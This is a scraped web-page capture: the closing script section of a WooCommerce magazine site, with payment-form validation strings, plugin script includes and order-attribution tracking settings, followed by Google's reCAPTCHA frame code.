var sv_wc_payment_gateway_payment_form_params = {"order_button_text":"Place order","card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","card_type_invalid":"Card is invalid","card_type_invalid_specific_type":"{card_type} card is invalid","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Driver's license state is missing","drivers_license_number_missing":"Driver's license number is missing","drivers_license_number_invalid":"Driver's license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account Number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing Number is invalid (must be 9 digits)"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/dist/frontend/sv-wc-payment-gateway-payment-form.js?ver=5.15.12" id="sv-wc-payment-gateway-payment-form-v5_15_12-js"></script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.self-reliance.com\/srmag\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 182
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="nXqeOYoyrgkzEbc9HTrNTg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763782893149');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>